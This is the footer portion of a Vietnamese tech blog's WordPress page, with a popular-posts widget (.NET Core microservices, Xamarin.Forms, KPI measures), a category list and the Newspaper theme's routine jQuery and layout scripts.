                <div class="td_block_wrap td_block_7 td_uid_15_69703a46afbc2_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_69703a46afbc2" ><script>var block_td_uid_15_69703a46afbc2 = new tdBlock();
block_td_uid_15_69703a46afbc2.id = "td_uid_15_69703a46afbc2";
block_td_uid_15_69703a46afbc2.atts = '{"custom_title":"B\u00c0I VI\u1ebeT PH\u1ed4 BI\u1ebeN","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_15_69703a46afbc2_rand","tdc_css_class":"td_uid_15_69703a46afbc2_rand","tdc_css_class_style":"td_uid_15_69703a46afbc2_rand_style"}';
block_td_uid_15_69703a46afbc2.td_column_number = "1";
block_td_uid_15_69703a46afbc2.block_type = "td_block_7";
block_td_uid_15_69703a46afbc2.post_count = "3";
block_td_uid_15_69703a46afbc2.found_posts = "490";
block_td_uid_15_69703a46afbc2.header_color = "";
block_td_uid_15_69703a46afbc2.ajax_pagination_infinite_stop = "";
block_td_uid_15_69703a46afbc2.max_num_pages = "164";
tdBlocksArray.push(block_td_uid_15_69703a46afbc2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BÀI VIẾT PHỔ BIẾN</span></h4></div><div id=td_uid_15_69703a46afbc2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trungtq.com/2018/12/02/developing-microservices-with-net-core-2-1-rabbitmq-signalr-ef-core-2-1-and-angular-6/" rel="bookmark" class="td-image-wrap" title="Developing Microservices with .NET Core 2.1, RabbitMQ, SignalR, EF Core 2.1 and Angular 6"><img width="100" height="70" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/12/1_BtrrWwFy86mGaXANbjz9AQ-100x70.png" srcset="https://trungtq.com/wp-content/uploads/2018/12/1_BtrrWwFy86mGaXANbjz9AQ-100x70.png 100w, https://trungtq.com/wp-content/uploads/2018/12/1_BtrrWwFy86mGaXANbjz9AQ-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Developing Microservices with .NET Core 2.1, RabbitMQ, SignalR, EF Core 2.1 and Angular 6"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/12/02/developing-microservices-with-net-core-2-1-rabbitmq-signalr-ef-core-2-1-and-angular-6/" rel="bookmark" title="Developing Microservices with .NET Core 2.1, RabbitMQ, SignalR, EF Core 2.1 and Angular 6">Developing Microservices with .NET Core 2.1, RabbitMQ, SignalR, EF Core 2.1...</a></h3>            <div class="td-module-meta-info">
                <a href="https://trungtq.com/category/technologies/architecture/net-core/" class="td-post-category">.NET Core</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-02T15:16:18+00:00" >Tháng 12 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trungtq.com/2018/12/04/xamarin-forms-goodlooking-ui-samples/" rel="bookmark" class="td-image-wrap" title="Xamarin.Forms goodlooking UI Samples"><img width="100" height="70" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/12/blog-xamarin-forms-cross-platform-002-e1488875455501-100x70.png" srcset="https://trungtq.com/wp-content/uploads/2018/12/blog-xamarin-forms-cross-platform-002-e1488875455501-100x70.png 100w, https://trungtq.com/wp-content/uploads/2018/12/blog-xamarin-forms-cross-platform-002-e1488875455501-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Xamarin.Forms goodlooking UI Samples"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/12/04/xamarin-forms-goodlooking-ui-samples/" rel="bookmark" title="Xamarin.Forms goodlooking UI Samples">Xamarin.Forms goodlooking UI Samples</a></h3>            <div class="td-module-meta-info">
                <a href="https://trungtq.com/category/xamarin/" class="td-post-category">Xamarin</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-04T15:56:57+00:00" >Tháng 12 4, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trungtq.com/2018/12/18/cac-tieu-chi-so-sanh-cac-measure-thuoc-do-cua-objective-muc-tieu/" rel="bookmark" class="td-image-wrap" title="CÁC TIÊU CHÍ SO  SÁNH CÁC MEASURE (THƯỚC ĐO) CỦA OBJECTIVE (MỤC TIÊU)"><img width="100" height="70" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/12/4-tieu-chi-de-danh-gia-cach-quan-ly-kinh-doanh-co-hieu-qua-hay-khong-4-100x70.jpg" srcset="https://trungtq.com/wp-content/uploads/2018/12/4-tieu-chi-de-danh-gia-cach-quan-ly-kinh-doanh-co-hieu-qua-hay-khong-4-100x70.jpg 100w, https://trungtq.com/wp-content/uploads/2018/12/4-tieu-chi-de-danh-gia-cach-quan-ly-kinh-doanh-co-hieu-qua-hay-khong-4-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="CÁC TIÊU CHÍ SO  SÁNH CÁC MEASURE (THƯỚC ĐO) CỦA OBJECTIVE (MỤC TIÊU)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/12/18/cac-tieu-chi-so-sanh-cac-measure-thuoc-do-cua-objective-muc-tieu/" rel="bookmark" title="CÁC TIÊU CHÍ SO  SÁNH CÁC MEASURE (THƯỚC ĐO) CỦA OBJECTIVE (MỤC TIÊU)">CÁC TIÊU CHÍ SO  SÁNH CÁC MEASURE (THƯỚC ĐO) CỦA...</a></h3>            <div class="td-module-meta-info">
                <a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/" class="td-post-category">BSC và KPI</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-18T10:02:34+00:00" >Tháng 12 18, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_16_69703a46b54f7_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_69703a46b54f7" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MỤC XEM NHIỀU</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://trungtq.com/category/technologies/"><span class="td-cat-name">Technologies</span><span class="td-cat-no">149</span></a></li><li><a href="https://trungtq.com/category/mo-rong/"><span class="td-cat-name">Kỹ năng</span><span class="td-cat-no">79</span></a></li><li><a href="https://trungtq.com/category/tin-tuc/"><span class="td-cat-name">Tin tức</span><span class="td-cat-no">74</span></a></li><li><a href="https://trungtq.com/category/technologies/architecture/"><span class="td-cat-name">Architecture</span><span class="td-cat-no">72</span></a></li><li><a href="https://trungtq.com/category/technologies/architecture/net-core/"><span class="td-cat-name">.NET Core</span><span class="td-cat-no">48</span></a></li><li><a href="https://trungtq.com/category/tin-tuc/tin-cong-nghe/"><span class="td-cat-name">Công nghệ</span><span class="td-cat-no">43</span></a></li><li><a href="https://trungtq.com/category/the-thao/"><span class="td-cat-name">THỂ THAO</span><span class="td-cat-no">43</span></a></li><li><a href="https://trungtq.com/category/technologies/programming-language/"><span class="td-cat-name">Programming Language</span><span class="td-cat-no">37</span></a></li><li><a href="https://trungtq.com/category/the-thao/chay-bo/"><span class="td-cat-name">Chạy bộ</span><span class="td-cat-no">30</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2018 by trungtq.com. All rights reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69703a46b5fa4
    -->

    <script type="text/javascript" src="https://trungtq.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://carsblog.vn/wp-content/uploads/2018/06/bg.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

jQuery(document).ready(function() {
    jQuery("#td_uid_13_69703a46ae409").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_13_69703a46ae409 .prevButton"),
        navNextSelector: jQuery("#td_uid_13_69703a46ae409 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://trungtq.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://trungtq.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 02:30:30 -->